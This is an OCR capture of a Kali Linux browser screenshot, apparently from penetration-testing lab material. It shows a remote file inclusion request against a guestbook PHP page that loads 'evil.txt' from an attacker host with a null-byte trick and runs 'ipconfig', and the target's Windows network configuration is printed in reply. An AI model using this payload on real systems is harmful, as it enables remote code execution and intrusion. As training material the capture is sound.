 Iceweasel
File Edit View History Bookmarks Tools Help
http://192.168....0.5/evil.txt%00
tbook.php?name=Haxor&comment=Merci!&cmd=ipconfig&LANG=http://192.168.10.5/evil.txt%00 Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Windows IP Configuration Ethernet adapter Local Area Connection: Connection-specific DNS Suffix . : IPv4
Address. . . . . . . . . . . : 192.168.11.35 Subnet Mask . . . . . . . . . . . : 255.255.254.0 Default Gateway . . . . . . .
. . : Tunnel adapter isatap.{4C9DFEB3-BCC5-4A44-B797-8DD85F9960D9}: Media State . . . . . . . . . . . :
Media disconnected Connection-specific DNS Suffix . : Tunnel adapter Teredo Tunneling Pseudo-Interface:
Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix . :
Submit another
Comments Page